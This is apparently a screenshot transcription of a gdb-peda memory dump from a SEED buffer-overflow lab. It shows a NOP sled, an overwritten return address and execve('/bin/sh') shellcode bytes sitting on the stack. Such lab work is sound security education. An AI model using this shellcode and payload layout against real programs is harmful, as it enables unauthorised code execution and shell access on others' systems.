 seed@VM: ~/.../code
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
22          return 1;
gdb-peda$ x/200bx 0xffffcb80
0xffffcb80:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcb88:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcb90:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcb98:     0x90    0x90    0x90    0x90    0xb8    0xcb    0xff    0xff
0xffffcba0:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcba8:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbb0:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbb8:     0x90    0x90    0x90    0x90    0x31    0xc0    0x50    0x68
0xffffcbc0:     0x2f    0x2f    0x73    0x68    0x68    0x2f    0x62    0x69
0xffffcbc8:     0x6e    0x89    0xe3    0x50    0x53    0x89    0xe1    0x31
0xffffcbd0:     0xd2    0x31    0xc0    0xb0    0x0b    0xcd    0x80    0x90
0xffffcbd8:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbe0:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbe8:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbf0:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcbf8:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcc00:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcc08:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcc10:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90
0xffffcc18:     0x90    0x90    0x90    0x90    0x90    0x90    0x90    0x90